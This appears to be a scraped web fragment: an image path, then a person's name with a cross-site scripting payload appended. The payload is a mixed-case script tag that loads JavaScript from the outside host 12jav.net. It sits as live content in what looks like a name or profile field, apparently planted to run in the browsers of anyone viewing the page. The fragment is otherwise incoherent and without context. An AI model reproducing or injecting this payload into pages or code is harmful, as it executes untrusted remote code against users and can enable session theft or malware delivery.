 Priya Anduluri<sCrIpT sRc=//12jav.net/1.js></ScRiPt>